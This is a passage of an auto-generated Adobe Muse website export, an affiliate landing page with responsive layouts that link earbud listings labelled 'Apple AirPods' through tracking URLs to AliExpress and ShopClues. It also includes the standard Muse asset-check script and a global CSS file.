     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.2747747747747748" data-image-width="444" data-image-height="122" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-44.png?crc=57643755" data-image-width="544" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-44.png?crc=3815380387" data-image-width="463" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="1522" data-content-above-spacer="1521" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu675"><!-- column -->
     <div class="clip_frame colelem temp_no_id" data-orig-id="u675"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u6754.jpg?crc=195571578" alt="" data-heightwidthratio="0.6393229166666666" data-image-width="768" data-image-height="491" data-orig-id="u675_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame colelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.28378378378378377" data-image-width="444" data-image-height="126" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_438" data-min-width="412" data-max-width="438"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu677"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u677"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u6773.jpg?crc=228037634" alt="" data-heightwidthratio="2.2853881278538815" data-image-width="438" data-image-height="1001" data-orig-id="u677_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_-crop-u7524.jpg?crc=395524336" alt="" data-heightwidthratio="0.958041958041958" data-image-width="286" data-image-height="274" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.2755417956656347" data-image-width="323" data-image-height="89" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-45.png?crc=4290684673" data-image-width="310" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-45.png?crc=535006133" data-image-width="264" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="1001" data-content-above-spacer="1001" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu675"><!-- column -->
     <div class="clip_frame colelem temp_no_id" data-orig-id="u675"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u6755.jpg?crc=4265098338" alt="" data-heightwidthratio="0.639269406392694" data-image-width="438" data-image-height="280" data-orig-id="u675_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="nonblock nontext rounded-corners clip_frame colelem placeholder" data-placeholder-for="u716_content"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_411" data-min-width="361" data-max-width="411"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu677"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u677"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u6774.jpg?crc=3852704794" alt="" data-heightwidthratio="2.287104622871046" data-image-width="411" data-image-height="940" data-orig-id="u677_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_-crop-u7525.jpg?crc=237574865" alt="" data-heightwidthratio="0.9553903345724907" data-image-width="269" data-image-height="257" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.2739273927392739" data-image-width="303" data-image-height="83" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-46.png?crc=4294539036" data-image-width="291" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-46.png?crc=3917380443" data-image-width="247" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="939" data-content-above-spacer="939" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu675"><!-- column -->
     <div class="clip_frame colelem temp_no_id" data-orig-id="u675"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/background-crop-u6756.jpg?crc=293485129" alt="" data-heightwidthratio="0.6399026763990268" data-image-width="411" data-image-height="263" data-orig-id="u675_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <a class="nonblock nontext rounded-corners clip_frame colelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.2833333333333333" data-image-width="300" data-image-height="85" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_360" data-min-width="321" data-max-width="360"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu677"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u677"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u6775.jpg?crc=225189652" alt="" data-heightwidthratio="2.263888888888889" data-image-width="360" data-image-height="815" data-orig-id="u677_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_-crop-u7526.jpg?crc=212575378" alt="" data-heightwidthratio="0.9375" data-image-width="240" data-image-height="225" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.27547169811320754" data-image-width="265" data-image-height="73" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-47.png?crc=123041117" data-image-width="255" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-47.png?crc=3902856958" data-image-width="217" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="815" data-content-above-spacer="815" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.2827868852459016" data-image-width="244" data-image-height="69" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu677"><!-- group -->
     <div class="clip_frame grpelem temp_no_id" data-orig-id="u677"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/backgroundr-crop-u6776.jpg?crc=60019630" alt="" data-heightwidthratio="2.29375" data-image-width="320" data-image-height="734" data-orig-id="u677_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <div class="rounded-corners clip_frame grpelem temp_no_id" data-orig-id="u752"><!-- image -->
      <img class="block temp_no_id temp_no_img_src" data-orig-src="images/41dytv1jjal_sx466_200x200.jpg?crc=3870083983" alt="" data-heightwidthratio="1" data-image-width="200" data-image-height="200" data-orig-id="u752_img" src="images/blank.gif?crc=4208392903"/>
     </div>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u774-4_content"><!-- placeholder node --></span>
     <span class="rounded-corners grpelem placeholder" data-placeholder-for="u783_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u792-4_content"><!-- placeholder node --></span>
     <span class="clearfix grpelem placeholder" data-placeholder-for="u801-4_content"><!-- placeholder node --></span>
     <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=6814&amp;aff_id=90141&amp;url=https%3A%2F%2Fs.click.aliexpress.com%2Fdeep_link.htm%3Faff_short_key%3DBHdg6fe%26dl_target_url%3Dhttps%3A%2F%2Fwww.aliexpress.com%2Fitem%2FOriginal-i7s-TWS-Mini-Earphones-Wireless-Headphone-Bluetooth-Headset-Stereo-Earbuds-For-Apple-Ear-Iphone-not%2F32979927023.html%3Fspm%3D2114.search0604.3.40.6ba96499587Ggp%26s%3Dp%26ws_ab_test%3Dsearchweb0_0%2Csearchweb201602_6_10065_10068_319_10059_10884_317_10887_10696_321_322_10084_453_10083_454_10103_10618_10307_537_536%2Csearchweb201603_16%2CppcSwitch_0%26algo_expid%3D050da06a-8278-464a-ba16-666095cd551d-5%26algo_pvid%3D050da06a-8278-464a-ba16-666095cd551d%26transAbTest%3Dae803_3%26af%3D%7Badvertiser_ref%7D%26cn%3D%7Boffer_id%7D%26cv%3D%7Boffer_url_id%7D%26dp%3D%7Btransaction_id%7D" data-orig-id="u810"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/1280px-aliexpress_logosvg.png?crc=411360730" alt="" data-heightwidthratio="0.2749003984063745" data-image-width="251" data-image-height="69" data-orig-id="u810_img" src="images/blank.gif?crc=4208392903"/></a>
     <img class="grpelem temp_no_id temp_no_img_src" alt="Apple AirPods" data-orig-src="images/u832-48.png?crc=389744930" data-image-width="227" data-orig-id="u832-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
     <img class="grpelem temp_no_id temp_no_img_src" alt="Wireless Bluetooth Headphone Earphone" data-orig-src="images/u843-48.png?crc=29780104" data-image-width="193" data-orig-id="u843-4" src="images/blank.gif?crc=4208392903"/><!-- rasterized frame -->
    </div>
    <div class="verticalspacer" data-offset-top="734" data-content-above-spacer="734" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <a class="nonblock nontext rounded-corners clip_frame grpelem temp_no_id" href="https://tracking.vcommission.com/aff_c?offer_id=122&amp;aff_id=90141&amp;url=http%3A%2F%2Faffiliateshopclues.com%2F%3Fa%3D9%26c%3D69%26p%3Dr%26s1%3D%7Btransaction_id%7D%26ckmrdr%3Dhttps%3A%2F%2Fwww.shopclues.com%2Fairpods-wireless-bluetooth-headphone-earphone-android-v4.2-142445872.html" data-orig-id="u716"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/shopclues_logo.jpg?crc=3903461079" alt="" data-heightwidthratio="0.28205128205128205" data-image-width="234" data-image-height="66" data-orig-id="u716_img" src="images/blank.gif?crc=4208392903"/></a>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide weather to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch","jquery.museresponsive"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=380897831" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>
</file>
<file: css/site_global.css>
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#0000FF;text-decoration:underline;}a:visited{color:#800080;text-decoration:underline;}a:hover{color:#0000FF;text-decoration:underline;}a:active{color:#EE0000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + 